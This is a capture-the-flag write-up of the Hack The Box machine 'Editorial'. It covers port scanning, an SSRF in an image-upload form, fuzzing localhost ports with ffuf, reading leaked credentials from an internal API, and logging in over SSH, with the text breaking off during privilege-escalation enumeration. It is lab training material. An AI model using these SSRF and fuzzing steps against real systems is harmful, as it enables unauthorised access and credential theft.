HTB: Editorial

In Editorial, I’ll exploit a simple publishing website. There’s a server-side request forgery (SSRF) vulnerability in the website around uploading images that allows access to an API running only on localhost. I’ll read from that API to leak a username and password that work over SSH. I’ll find creds for the next user in a Git repo, and then abuse a CVE in GitPython to get root.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.20
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-18 18:15 EDT
Nmap scan report for 10.10.11.20
Host is up (0.088s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.02 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.20
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-18 18:16 EDT
Nmap scan report for 10.10.11.20
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editorial.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.73 seconds
Based on the OpenSSH versions, the host is likely running Ubuntu 22.04 jammy.
The web server is redirecting to editorial.htb. I’ll use ffufto fuzz for subdomains that respond differently, but not find any. I’ll add this domain to my /etc/hosts file:
10.10.11.20 editorial.htb
Website - TCP 80
Site
The site is for book publisher:

There’s a newsletter signup at the bottom, but submitting it just sends a GET request for the page without even including the email. Using the search bar at the top also doesn’t send any data.
The “About” link (/about) has another page without much on it, though it does include an email address, submissions@editorial.htb:

The “Publish with us” link (/upload) has a form for uploading books:

I’ll try filling out the form with a URL pointing to my host, but on clicking “Send book info”, there isn’t contact. However, if I use the “Preview” button, it does:

oxdf@hacky$ nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.20 59176
GET /test HTTP/1.1
Host: 10.10.14.6
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
If I serve an image file (htb.jpg) with my Python webserver (python -m http.server 80) and give that URL, it does fetch it:
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.20 - - [19/Jun/2024 09:48:12] "GET /htb.jpg HTTP/1.1" 200 -
And then it shows up on the site:

The HTTP response includes the path to the image now uploaded on Editorial:

Giving it a URL that’s an HTML page rather than an image still saves the raw content in a file on Editorial. For example, after giving it the root of my Python webserver (http://10.10.14.6/), visiting the resulting URL returns the index directory listing page:
oxdf@hacky$ curl http://editorial.htb/static/uploads/b6c0179a-4878-4e5c-a0b3-53e71c321585
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="google.jpg">google.jpg</a></li>
<li><a href="htb-desktop-big.png">htb-desktop-big.png</a></li>
<li><a href="htb-desktop.png">htb-desktop.png</a></li>
<li><a href="htb.jpg">htb.jpg</a></li>
<li><a href="htb.png">htb.png</a></li>
<li><a href="Untitled.jpeg">Untitled.jpeg</a></li>
</ul>
<hr>
</body>
</html>
That suggests I can read the contents of any valid URL.
Tech Stack
Based on the connection request, this site is running Python. It is likely Flask, but could also be FastAPI. It doesn’t look as much like Django.
The HTTP response headers don’t add anything:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 18 Jun 2024 22:40:51 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 8577
The 404 page matches the Flask default 404:

Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://editorial.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://editorial.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 177l 589w 8577c http://editorial.htb/
200 GET 210l 537w 7140c http://editorial.htb/upload
200 GET 72l 232w 2939c http://editorial.htb/about
[####################] - 59s 30000/30000 0s found:3 errors:0
[####################] - 58s 30000/30000 516/s http://editorial.htb/
It doesn’t find anything I didn’t already know about.
Shell as dev
Identify Internal Port
Manual Testing
With access to make HTTP requests, I want to see if there are other ports listening on localhost that I can’t access from my VM. For some reason, trying to access http://localhost hangs for 20 seconds before returning the default failure image:

That’s weird, as it should be listening on port 80. I could be in a container or something. Trying 127.0.0.1 and editorial.htb both have the same response.
On the other hand, trying a port I don’t expect to be listening (33333) returns instantly:

Port 22 also return the failure image instantly, despite it’s being open. I know the server is using the Requests Python modules. When I get a URL starting with HTTP://, it’s going to fail on a non-HTTP service (like SSH). requests will also throw errors if it gets a protocol such as ftp:// or smtp://, as it only handles http and https, so I’m limited to that for enumeration. This means I can only look for other open webservers, not open ports in general.
Fuzz
I’ll save the POST request to /upload-cover to a file (in Burp, right click and “Copy to file”). I’ll replace the port with FUZZ and clean out some unnecessary headers:
POST /upload-cover HTTP/1.1
Host: editorial.htb
Content-Type: multipart/form-data; boundary=---------------------------17227051210845347502863409435
-----------------------------17227051210845347502863409435
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------17227051210845347502863409435
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------17227051210845347502863409435--
I’ll pass that to ffuf with the following options:
-u http://editorial.htb/upload-cover- the URL to ffuz.-request ssrf.request- the request to based requests off of.-w <( seq 0 65535)- the wordlist to try, which in this case is the output of theseqcommand using process substitution.-ac- letffufauto filter.
It finds one open port, 5000:
oxdf@hacky$ ffuf -u http://editorial.htb/upload-cover -request ssrf.request -w <( seq 0 65535) -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://editorial.htb/upload-cover
:: Wordlist : FUZZ: /dev/fd/63
:: Header : Host: editorial.htb
:: Header : Content-Type: multipart/form-data; boundary=---------------------------17227051210845347502863409435
:: Data : -----------------------------17227051210845347502863409435
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------17227051210845347502863409435
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------17227051210845347502863409435--
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
5000 [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 95ms]
:: Progress: [65536/65536] :: Job [1/1] :: 216 req/sec :: Duration: [0:04:12] :: Errors: 2 ::
I was expecting based on the manual analysis to have to set up a filter based on time, but that doesn’t seem to be the case.
Validate
I’ll check out port 5000 manually in Burp Repeater:

That’s real data.
API Enumeration
Endpoint List
I’ll fetch the resulting data with curl (it’s JSON data, so I’ll use jq to pretty-print it):
oxdf@hacky$ curl http://editorial.htb/static/uploads/010e1c29-3180-4777-857c-4112dfed8536 -s | jq .
{
"messages": [
{
"promotions": {
"description": "Retrieve a list of all the promotions in our library.",
"endpoint": "/api/latest/metadata/messages/promos",
"methods": "GET"
}
},
{
"coupons": {
"description": "Retrieve the list of coupons to use in our library.",
"endpoint": "/api/latest/metadata/messages/coupons",
"methods": "GET"
}
},
{
"new_authors": {
"description": "Retrieve the welcome message sended to our new authors.",
"endpoint": "/api/latest/metadata/messages/authors",
"methods": "GET"
}
},
{
"platform_use": {
"description": "Retrieve examples of how to use the platform.",
"endpoint": "/api/latest/metadata/messages/how_to_use_platform",
"methods": "GET"
}
}
],
"version": [
{
"changelog": {
"description": "Retrieve a list of all the versions and updates of the api.",
"endpoint": "/api/latest/metadata/changelog",
"methods": "GET"
}
},
{
"latest": {
"description": "Retrieve the last version of api.",
"endpoint": "/api/latest/metadata",
"methods": "GET"
}
}
]
}
It’s a list of API endpoints.
Authors
The endpoint with the most interesting information is /api/latest/metadata/messages/authors. All of the messages endpoints return template messages. I’ll fetch it in repeater:

And then get it with curl:
oxdf@hacky$ curl -s 'http://editorial.htb/static/uploads/63ef32c6-91b8-4ac1-9216-000fd0a3f1a1' | jq .
{
"template_mail_message": "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team."
}
It has a username and password.
SSH
netexec is a quick way to check SSH access. It works:
oxdf@hacky$ netexec ssh editorial.htb -u dev -p 'dev080217_devAPI!@'
SSH 10.10.11.20 22 editorial.htb SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.7
SSH 10.10.11.20 22 editorial.htb [+] dev:dev080217_devAPI!@ (non root) Linux - Shell access!
I’ll connect:
oxdf@hacky$ sshpass -p 'dev080217_devAPI!@' ssh dev@editorial.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-112-generic x86_64)
...[snip]...
dev@editorial:~$
And grab user.txt:
dev@editorial:~$ cat user.txt
4cb8456e************************
Shell as prod
Enumeration
Web
The web applications are located in /opt:
dev@editorial:/opt$ ls
apps internal_apps
The main application is in apps/app_editorial:
dev@editorial:/opt/apps/app_editorial$ ls
app.py editorial.sock __pycache__ static templates venv wsgi.py
It’s a Flask application. There’s no database connection or really anything of interest as far as moving forward.
interrnal_apps has three folders:
dev@editorial:/opt/internal_apps$ ls -l
total 12
drwxr-xr-x 3 root root 4096 Jun 5 14:36 app_api
drwxr-x--- 2 root prod 4096 Jun 5 14:36 clone_changes
drwxr-xr-x 2 www-data www-data 4096 Jun 5 14:36 environment_scripts
dev can’t access clone_changes. environment_scripts has a bash script that’s cleaning out the uploaded files periodically.
app_api has the internal port 5000 application. All of the data is hard-coded in the Python file. Nothing interesting as far as pivilege escalation.
Groups
dev can’t run sudo and isn’t in any interesting groups:
dev@editorial:~$ sudo -l
[sudo] password for dev:
Sorry, user dev may not run sudo on editorial.
dev@editorial:~$ id
uid=1001(dev) gid=1001(dev) groups=1001(dev)
Users
There are two users on this box with home directories:
dev@editorial:/home$ ls
dev prod
These match up with users who have shells in passwd:
dev@editorial:~$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
prod:x:1000:1000:Alirio Acosta:/home/prod:/bin/bash
dev:x:1001:1001::/home/dev:/bin/bash
dev can’t access prod.
In dev’s home directory, there’s a apps folder:
dev@editorial:~$ ls -la
total 36
drwxr-x--- 4 dev dev 4096 Jun 19 18:22 .
drwxr-xr-x 4 root root 4096 Jun 5 14:36 ..
drwxrwxr-x 3 dev dev 4096 Jun 5 14:36 apps
lrwxrwxrwx 1 root root 9 Feb 6 2023 .bash_history -> /dev/null
-rw-r--r-- 1 dev dev 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 dev dev 3771 Jan 6 2022 .bashrc
drwx------ 2 dev dev 4096 Jun 5 14:36 .cache
-rw------- 1 dev dev 20 Jun 19 18:22 .lesshst
-rw-r--r-- 1 dev dev 807 Jan 6 2022 .profile
-rw-r----- 1 root dev 33 Feb 4 2023 user.txt
apps looks empty, but there’s a .git directory:
